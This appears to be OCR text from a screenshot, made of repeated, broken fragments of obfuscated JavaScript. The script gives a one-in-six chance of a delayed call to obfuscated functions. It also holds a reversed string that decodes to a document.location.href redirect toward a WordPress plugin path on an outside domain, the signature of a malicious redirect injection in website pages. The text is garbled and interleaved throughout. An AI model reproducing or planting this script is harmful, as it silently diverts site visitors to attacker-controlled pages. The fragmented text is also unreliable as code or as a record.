
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0),
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =